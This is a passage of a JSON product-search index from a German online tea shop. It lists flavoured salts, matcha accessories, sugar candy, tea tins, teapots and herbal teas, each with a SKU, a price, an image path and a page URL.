200g","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_salze_48160516_meersalz_kornblumenblueten.jpg","u":"meersalz-mit-kornblumenbluten.html","o":"product_search"},{"value":"Zitronensalz","s":"481605511","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Zitronensalz 100g\r\nmit Zitronenschalen und nat&uuml;rlichem Zitronenaroma.","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_salze_481605511_zitronensalz.jpg","u":"zitronensalz.html","o":"product_search"},{"value":"Rosmarinsalz","s":"481605541","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Rosmarinsalz 100g\r\nmit aromatischem Rosmarin","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_salze_481605541_rosmarin-salz.jpg","u":"rosmarinsalz.html","o":"product_search"},{"value":"Hot Chili Salz","s":"481605561","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Hot Chili Salz 100g\r\nf&uuml;r den besonderen Kick","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_salze_481605561_hot-chilli-salz.jpg","u":"hot-chili-salz.html","o":"product_search"},{"value":"Backofen Kartoffel Salz","s":"481605521","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Backofen Kartoffel Salz 100g\r\nmit K&uuml;mmel und Tomate","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_salze_481605521_backofen-kartoffel-salz.jpg","u":"backofen-kartoffel-salz.html","o":"product_search"},{"value":"Mozzarella Salz","s":"481605591","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Mozzarella Salz 100g\r\nmit aromatischen Tomaten und Basilikum","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_salze_481605591_mozzarella-salz.jpg","u":"mozzarella-salz.html","o":"product_search"},{"value":"Caf\u00e9 de Paris Salz","s":"481605631","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Caf&eacute; de Paris Salz 100g\r\nf&uuml;r zauberhafte Aromavielfalt.","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_salz_481605631_cafe-de-paris.jpg","u":"cafe-de-paris-salz.html","o":"product_search"},{"value":"Knoblauchsalz","s":"481605601","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Knoblauchsalz 100g\r\nder Allrounder","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_salze_481605601_knoblauchsalz.jpg","u":"knoblauchsalz.html","o":"product_search"},{"value":"Tomatensalz","s":"481605571","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Tomatensalz 100g\r\naromatisch","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_salze_481605571_tomaten-salz.jpg","u":"tomatensalz.html","o":"product_search"},{"value":"Kr\u00e4uter der Provence Salz","s":"481605611","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Kr&auml;uter der Provence Salz 100g\r\nfein duftig und aromatisch.","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_salz_481605611_kraeuter-der-provence.jpg","u":"krauter-der-provence-salz.html","o":"product_search"},{"value":"Zwiebelsalz","s":"481605551","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Zwiebelsalz 100g\r\ndeftiger Allrounder","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_teekompetenz_tee_online_kaufen_tee-online-shop_salze_481605551_zwiebel-salz.jpg","u":"zwiebelsalz.html","o":"product_search"},{"value":"Tomaten-Zwiebel-Salz","s":"481605531","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Tomaten-Zwiebel-Salz 100g\r\nAllrounder mit interessanter Note","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/l\/e\/leider_noch_kein_bild_tee_tea_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_7_1.jpg","u":"tomaten-zwiebel-salz.html","o":"product_search"},{"value":"Orangensalz","s":"481605501","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Orangensalz 100g\r\nmit Orangenschalen","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/l\/e\/leider_noch_kein_bild_tee_tea_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_7_3.jpg","u":"orangensalz.html","o":"product_search"},{"value":"Matcha-Besen","s":"88941154","c":["130","1","119","121","152","1","119","121","130","176","1","119","229","1","119","176"],"d":"Matcha-Besen aus Bambus","p":12.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/0\/40115.1_561_side-min.png","u":"matcha-besen.html","o":"product_search"},{"value":"Matcha-L\u00f6ffel","s":"88941151","c":["130","1","119","121","152","1","119","121","130","176","1","119","229","1","119","176"],"d":"Matcha-L\u00f6ffel aus Bambus","p":3.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/0\/40226.1_560-1-min_1.png","u":"matcha-loffel.html","o":"product_search"},{"value":"Matcha-Teedose","s":"1440100","c":["176","1","119","130","1","119","121","185","1","119","176","229","1","119","176","152","1","119","121","130"],"d":"Matcha-Teedose, schwarz","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/l\/e\/leider_noch_kein_bild_tee_tea_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_7_12.jpg","u":"matcha-teedose.html","o":"product_search"},{"value":"Kirishima Matcha NOMIKOTO bio","s":"530JG121M1-20D","c":["121","1","119","125","1","119","121","130","1","119","121","144","1","119","121","120","150","1","119","121","130","154","1","119","121","125"],"d":"Kirishima Matcha NOMIKOTO bi)","p":17.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/l\/e\/leider_noch_kein_bild_tee_tea_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_7_13.jpg","u":"kirishima-matcha-nomikoto-bio.html","o":"product_search"},{"value":"Kirishima Matcha MIUMORI bio","s":"530JG1X12-20_D","c":["120","1","119","121","130","1","119","121","144","1","119","121","120","150","1","119","121","130"],"d":"Kirishima Matcha MIUMORI bio","p":23.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/l\/e\/leider_noch_kein_bild_tee_tea_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_7_14.jpg","u":"kirishima-matcha-miumori-bio.html","o":"product_search"},{"value":"Kluntje-Kandis wei\u00df","s":"88939014","c":["179","1","119","196","1","119","179"],"d":"Kluntje-Kandis wei\u00df 500g","p":3.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_tee_onlineshop_tee_online_kaufen_art._88939014_weisser_kluntje_kandis.jpg","u":"kluntje-kandis-weiss.html","o":"product_search"},{"value":"Krustenkandis braun","s":"88939001","c":["179","1","119","196","1","119","179"],"d":"Krustenkandis braun 500g","p":3.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/k\/r\/krustenkandis_braun_det.jpg","u":"krustenkandis-braun.html","o":"product_search"},{"value":"Teezucker \"Kluntinchen\" wei\u00df","s":"88939003","c":["179","1","119","196","1","119","179"],"d":"Teezucker &quot;Kluntinchen&quot; wei\u00df 500g","p":3.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teehaus_wilkendorf_tee_onlineshop_tee_online_kaufen_art._88939003_feiner_weisser_kandis_kluntinchen.jpg","u":"teezucker-kluntinchen-weiss.html","o":"product_search"},{"value":"Kr\u00fcmelkandis braun","s":"88939002","c":["179","1","119","196","1","119","179"],"d":"Kr\u00fcmelkandis braun 500g","p":3.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/k\/r\/kruemelkandis_braun_det.jpg","u":"krumelkandis-braun.html","o":"product_search"},{"value":"Teesieb f\u00fcr Thermoskannen","s":"88941390","c":["176","1","119","180","1","119","176","184","1","119","176"],"d":"Teesieb f\u00fcr Thermoskannen, Edelstahl","p":14.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/l\/e\/leider_noch_kein_bild_tee_tea_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_7_15.jpg","u":"teesieb-fur-thermoskannen.html","o":"product_search"},{"value":"Teedose CAMOUFLAGE 100g","s":"166TC7070109","c":["176","1","119","185","1","119","176"],"d":"Teedose CAMOUFLAGE 100g","p":5.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/166tc7070109_teedose_camouflage_100g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop_1.jpg","u":"teedose-camouflage-100g.html","o":"product_search"},{"value":"Teedose CAMOUFLAGE 500G","s":"1669898189","c":["176","1","119","185","1","119","176"],"d":"Teedose CAMOUFLAGE 500g","p":0,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/166cacs9898189_teedose_camouflage_500g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop_1.jpg","u":"teedose-camouflage-500g.html","o":"product_search"},{"value":"Teedose MAY LIN 100g","s":"166ML7070109","c":["176","1","119","185","1","119","176"],"d":"Teedose MAY LIN 100g","p":5.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/166ml7070109_teedose_may-lin_100g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop_1.jpg","u":"teedose-may-lin-100g.html","o":"product_search"},{"value":"Teedose LITTLE EGYPT 150g","s":"166LE75117","c":["176","1","119","185","1","119","176"],"d":"Teedose LITTLE EGYPT 150g","p":5.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/166le5117_teedose_littleagypt_150g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"teedose-little-egypt-150g.html","o":"product_search"},{"value":"GOUFRAIS 5er Kleinp\u00e4ckchen","s":"388104","c":["179","1","119","230","1","119","179"],"d":"GOUFRAIS 5er Kleinp\u00e4ckchen 37,5g","p":3.3,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/3\/8\/388104_goufrais_kleinp_ckchen_37_5g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"goufrais-5er-kleinpackchen.html","o":"product_search"},{"value":"GOUFRAIS Goldt\u00fcte","s":"388115","c":["179","1","119","230","1","119","179"],"d":"GOUFRAIS Goldt\u00fcte 150g","p":6.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/3\/8\/388115_goufrais_goldt_te_150g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"goufrais-goldtute.html","o":"product_search"},{"value":"GOUFRAIS Geschenkpackung","s":"388125","c":["179","1","119","230","1","119","179"],"d":"GOUFRAIS Geschenkpackung 250g","p":11.3,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/3\/8\/388125_goufrais_geschenkpackung_250g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"goufrais-geschenkpackung.html","o":"product_search"},{"value":"Golden Milk","s":"48160600","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Golden Milk 100g\r\nGew&uuml;rzmischung f&uuml;r Kurkuma Latte","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/l\/e\/leider_noch_kein_bild_tee_tea_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_7_17.jpg","u":"golden-milk.html","o":"product_search"},{"value":"Teedose INDIGO 150g","s":"166IO8282119","c":["176","1","119","185","1","119","176"],"d":"","p":6.25,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/166io8282119_teedose_indigo_150g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"teedose-indigo-150g.html","o":"product_search"},{"value":"TEAEVE \u00a9 Little Egypt","s":"16680047","c":["176","1","119","184","1","119","176","186","1","119","176"],"d":"Thermosbecher aus doppelwandigem Porzellan, mit Edelstahlsieb und Porzellandeckel.","p":24.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/16680047_teave_little_egypt_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop_1.jpg","u":"teaeve-c-little-egypt.html","o":"product_search"},{"value":" TEAEVE \u00a9 Trees","s":"16680045","c":["176","1","119","184","1","119","176","186","1","119","176"],"d":"Thermosbecher aus doppelwandigem Porzellan, mit Edelstahlsieb und Porzellandeckel.","p":24.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/16680045_teave_trees_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"teaeve-c-trees.html","o":"product_search"},{"value":"TEAEVE \u00a9 Indigo","s":"16680038","c":["176","1","119","184","1","119","176","186","1","119","176"],"d":"Thermosbecher aus doppelwandigem Porzellan, mit Edelstahlsieb und Porzellandeckel.","p":24.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/16680038_teave_indigo_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"teaeve-c-indigo.html","o":"product_search"},{"value":"TEAEVE \u00a9 New Little Geisha Petrol","s":"16680044-petrol","c":["176","1","119","184","1","119","176","186","1","119","176"],"d":"Thermosbecher aus doppelwandigem Porzellan, mit Edelstahlsieb und Porzellandeckel.","p":24.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teaeve-new-little-geisha-petrol-01-247x296.jpg","u":"teaeve-c-new-little-geisha-petrol.html","o":"product_search"},{"value":"TEAEVE \u00a9 New Little Geisha Rose","s":"16680043-rose","c":["176","1","119","184","1","119","176","186","1","119","176"],"d":"Thermosbecher aus doppelwandigem Porzellan, mit Edelstahlsieb und Porzellandeckel.","p":24.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/teaeve-new-little-geisha-rose-01-247x296.jpg","u":"teaeve-c-new-little-geisha-rose.html","o":"product_search"},{"value":"Weltenbummler","s":"583","c":["121","1","119","127","1","119","121","134","1","119","121","127"],"d":"magenmilder Fr&uuml;chtetee Weltenbummler\r\nKirsche-Kiwi-Kokos-Geschmack","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/8\/583-weltenbummler-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpeg","u":"weltenbummler.html","o":"product_search"},{"value":"GIMBER - Bio Ingwerkonzentrat 500ml","s":"284-G-NO1-500","c":["234","1","119"],"d":"Konzentrat aus Bio-Ingwer, Zitrone, Kr\u00e4utern, Rohrzucker und Gew\u00fcrzen","p":24.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/g\/i\/gimber_-_teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_onlineshop_teeversand_284-g-no1-500ml.png","u":"gimber-bio-ingwerkonzentrat-500ml.html","o":"product_search"},{"value":"Sunset Gin  500ml","s":"740-001","c":["234","1","119"],"d":"Sunset Gin 500ml","p":29.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/s\/u\/sunsetgin_-_teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_onlineshop_teeversand_740-001-500ml.jpg","u":"sunset-gin-500ml.html","o":"product_search"},{"value":"Teezange L 65mm","s":"88941326","c":["176","1","119","180","1","119","176","184","1","119","176","181","1","119","176","180"],"d":"Teezange L 65 mm","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/8\/88941326_teezange_l_65mm_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop_1.jpg","u":"teezange-65mm.html","o":"product_search"},{"value":"Teezange M 50mm","s":"88941325","c":["176","1","119","180","1","119","176","184","1","119","176","181","1","119","176","180"],"d":"Teezange M 50 mm","p":3.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/8\/88941325_teezange_m_50mm_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"teezange-50mm.html","o":"product_search"},{"value":"Teezange S 45mm","s":"88941310","c":["176","1","119","180","1","119","176","184","1","119","176","181","1","119","176","180"],"d":"Teezange S 45 mm","p":3.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/8\/88941310_teezange_s_45mm_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"teezange-45mm.html","o":"product_search"},{"value":"MONO Teekanne Filio, 0,6 l Portionskanne","s":"52044222","c":["176","1","119","184","1","119","176","235","1","119","176","184"],"d":"MONO Teekanne Filio 0,6 l, Portionskanne","p":125,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/2\/52044222_mono_filio_teekanne_0_6_liter_teehaus_wilkendorf_tee_online_kaufen_2.jpg","u":"mono-teekanne-filio-0-6-l-portionskanne.html","o":"product_search"},{"value":"MONO Teekanne Ellipse, 1,3 L","s":"52033300","c":["176","1","119","184","1","119","176","235","1","119","176","184"],"d":"MONO Teekanne Ellipse, 1,3 l","p":119,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/2\/52033300_mono_ellipse_teekanne_1_5_liter_teehaus_wilkendorf_tee_online_kaufen.jpg","u":"mono-teekanne-ellipse-1-3-l.html","o":"product_search"},{"value":"MONO St\u00f6vchen f\u00fcr Teekanne Ellipse","s":"52033360","c":["176","1","119","184","1","119","176","235","1","119","176","184"],"d":"MONO St\u00f6vchen f\u00fcr Ellipse Teekanne","p":59,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/2\/52033360_mono_ellipse_st_vchen_teehaus_wilkendorf_tee_online_kaufen.jpg","u":"mono-stovchen-fur-teekanne-ellipse.html","o":"product_search"},{"value":"MONO Ersatz-Glas Filio 1,5 l Teekanne","s":"52010250","c":["176","1","119","184","1","119","176","235","1","119","176","184"],"d":"MONO Filio Ersatzglas 1,5 l","p":39,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/2\/52010250_mono_filio_ersatzglas_1_5_l_teehaus_wilkendorf_tee_online_kaufen.jpg","u":"mono-ersatz-glas-filio-1-5-l-teekanne.html","o":"product_search"},{"value":"MONO Ersatz-Glas Filio Protionskanne","s":"52044150","c":["176","1","119","184","1","119","176","235","1","119","176","184"],"d":"MONO Filio Ersatzglas 0,6 l","p":37,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/2\/52010250_mono_filio_ersatzglas_1_5_l_teehaus_wilkendorf_tee_online_kaufen_1.jpg","u":"mono-ersatz-glas-filio-protionskanne.html","o":"product_search"},{"value":"DUNOON Becher Cairngorm Collection LAND ROVERS Classics","s":"156CA-CLAC-LR","c":["176","1","119","184","1","119","176","236","1","119","176","184"],"d":"DUNOON Teebecher Cairngorm Land Rover Classics","p":23.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/c\/a\/cairngorm_classic_collection_land_rovers.jpg","u":"dunoon-becher-cairngorm-classic-collection-classic-land-rovers.html","o":"product_search"},{"value":"Bunter-Pfeffer-Salz","s":"481605581","c":["222","1","119","223","1","119","222","228","1","119","222","223"],"d":"Bunter-Pfeffer-Salz 100g\r\nMit schwarzem, rotem und gr&uuml;nem Pfeffer.","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/l\/e\/leider_noch_kein_bild_tee_tea_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop_9.jpg","u":"bunter-pfeffer-salz.html","o":"product_search"},{"value":"Kurkuma-Ingwer","s":"674","c":["121","1","119","162","1","119","129","1","119","121","170","1","119","162","133","1","119","121","129"],"d":"Naturbelassene Kr\u00e4utermischung mit k\u00fchlend w\u00fcrzigem Geschmack.","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/7\/674-kurkuma_ingwer-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"kurkuma-ingwer.html","o":"product_search"},{"value":"Kr\u00e4utertanz","s":"673","c":["129","1","119","121","133","1","119","121","129","162","1","119","170","1","119","162"],"d":"Naturbelassene Kr\u00e4utermischung mit erfrischendem Kr\u00e4utergeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/7\/673-kr_utertanz-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"krautertanz.html","o":"product_search"},{"value":"Teedose CRANE 150g","s":"166CR75117","c":["176","1","119","185","1","119","176"],"d":"Teedose CRANE 150g","p":7.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/166cr75117_teedose_crane-2_150g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"teedose-crane-150g.html","o":"product_search"},{"value":"Teedose KOMOREBI 150g","s":"166CK75117","c":["176","1","119","185","1","119","176"],"d":"Teedose KOMOREBI 150g","p":0,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/166ck75117_teedose_komorebi-2_150g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"teedose-komorebi.html","o":"product_search"},{"value":"Teedose \"Around the World\" 100g","s":"13370515","c":["176","1","119","185","1","119","176"],"d":"Teedose &quot;Around the World&quot; 100g","p":5.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/3\/13370515_teedose_aroundtheworld_100g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"teedose-around-the-world-100g.html","o":"product_search"},{"value":"Teedose JOE 100g","s":"13371099","c":["176","1","119","185","1","119","176"],"d":"Teedose JOE 100g","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/3\/13371099_teedose_joe_100g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"teedose-joe-100g.html","o":"product_search"},{"value":"Kr\u00e4uterteetasse JOE 3-teilig 0,25l","s":"13331795","c":["176","1","119","180","1","119","176","184","1","119","176"],"d":"Kr\u00e4uterteetasse JOE 3-teilig 0,25l","p":15.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/3\/13331795_kr_uterteetasse_joe_100g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"krauterteetasse-joe-3-teilig-0-25l.html","o":"product_search"},{"value":"Teedose BOHO 100g","s":"13370748","c":["176","1","119","185","1","119","176"],"d":"Teedose BOHO 100g","p":7.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/3\/13370748_teedoseboho_100g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop_1.jpg","u":"teedose-boho-100g.html","o":"product_search"},{"value":"Teedose BOHO 150g rund","s":"13370749","c":["176","1","119","185","1","119","176"],"d":"Teedose BOHO 100g","p":7.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/3\/13370749_teedoseboho_150g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"teedose-boho-150g-rund.html","o":"product_search"},{"value":"Teedose MOTANA 150g","s":"13371110","c":["176","1","119","185","1","119","176"],"d":"Teedose MONTANA 150g","p":6.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/3\/13371110_teedose_montana_150g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop_1.jpg","u":"teedose-motana-150g.html","o":"product_search"},{"value":"Teedose MOTANA 250g","s":"13371111","c":["176","1","119","185","1","119","176"],"d":"Teedose MONTANA 250g","p":8.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/3\/13371111_teedose_montana_250g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop_1.jpg","u":"teedose-motana-250g.html","o":"product_search"},{"value":"Rotbuschtee Heidelbeere","s":"715","c":["121","1","119","128","1","119","121"],"d":"Gr&uuml;ner Rotbuschtee Heidelbeere, nat&uuml;rlich aromatisiert mit Heidelbeergeschmack","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/7\/1\/715-heidelbeere-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"heidelbeere.html","o":"product_search"},{"value":"Himmlische Fr\u00fcchte","s":"560","c":["121","1","119","127","1","119","121","134","1","119","121","127"],"d":"Himmlische Fr&uuml;chte mit Vitamin C milder Fr&uuml;chtetee, nat&uuml;rlich aromatisiert mit Erd...","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/6\/560-himmlische_fr_chte-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"himmlische-fruchte.html","o":"product_search"},{"value":"Schisandra Blutorange","s":"545","c":["121","1","119","127","1","119","121","134","1","119","121","127"],"d":"Schisandra Blutorange milder Fr&uuml;chtetee, nat&uuml;rlich aromatisiert mit Schisandra-Blutoran...","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/4\/545-schisandra_blutorange-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"schisandra-blutorange.html","o":"product_search"},{"value":"Beduinentraum","s":"668","c":["121","1","119","162","1","119","129","1","119","121","170","1","119","162","133","1","119","121","129"],"d":"Beduinentraum Naturbelassene Kr&auml;utermischung mit w&uuml;rzigem Minzgeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/6\/668-beduinentraum-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"beduinentraum.html","o":"product_search"},{"value":"Orientalische Kr\u00e4uter","s":"665","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Beduinentraum Nat&uuml;rlich aromatisierte Kr&auml;utermischung mit Wacholder-Orange-Geschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/6\/665-orientalische_kr_uter-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"orientalische-krauter.html","o":"product_search"},{"value":"Ingwer Shot","s":"648","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Ingwer Shot Nat&uuml;rlich aromatisierter Kr&auml;utertee mit Gr&uuml;ntee(15%) mit Ingwer-Apfel-...","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/4\/648-ingwer_shot-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ingwer-shot.html","o":"product_search"},{"value":"Multivitamin Holunder","s":"569","c":["127","1","119","121","134","1","119","121","127"],"d":"Multivitamin Holunder mit Vitamin Cmilder Fr&uuml;chtetee, nat&uuml;rlich aromatisiert mit Holund...","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/6\/569-multivitamin_holunder-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"multivitamin-holunder.html","o":"product_search"},{"value":"Pfirsich Cassis BIO","s":"819","c":["121","1","119","162","1","119","123","1","119","121","125","1","119","121","163","1","119","162","142","1","119","121","123","155","1","119","121","125"],"d":"Schwarztee Pfirsich Cassis BIO&nbsp;aus kontrolliert biologischem Anbaunat&uuml;rlich aromatisier...","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/1\/819-pfirsich_cassis_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"pfirsich-cassis-bio.html","o":"product_search"},{"value":"Tulsi Waldbeere BIO","s":"627","c":["162","1","119","125","1","119","121","129","1","119","121","166","1","119","162","132","1","119","121","129","157","1","119","121","125","197","1","119","121","129"],"d":"Ayurvedische Kr&auml;utermischung Tulsi Waldbeere BIO aus kontrolliert biologischem Anbaunat&uuml...","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/2\/627-bio_tulsi_waldbeere-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"tulsi-waldbeere-bio.html","o":"product_search"},{"value":"Oase der Ruhe BIO","s":"670","c":["162","1","119","125","1","119","121","129","1","119","121","166","1","119","162","133","1","119","121","129","157","1","119","121","125"],"d":"Kr&auml;utermischung Oase der Ruhe BIO aus kontrolliert biologischem Anbau nat&uuml;rlich 